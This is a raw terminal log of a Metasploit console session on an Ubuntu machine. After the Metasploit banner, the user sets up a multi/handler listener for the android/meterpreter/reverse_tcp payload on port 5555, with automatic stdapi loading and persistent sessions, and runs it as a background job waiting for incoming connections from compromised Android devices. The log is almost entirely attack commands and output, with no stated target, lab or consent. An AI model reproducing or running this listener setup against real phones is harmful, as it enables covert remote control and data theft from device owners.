 ubuntu@VM-8-5-ubuntu:~$ sudo msfconsole
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.2.2-dev-                          ]
+ -- --=[ 2226 exploits - 1171 auxiliary - 398 post       ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set AutoLoadStdapi true
AutoLoadStdapi => true
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:5555
msf6 exploit(multi/handler) >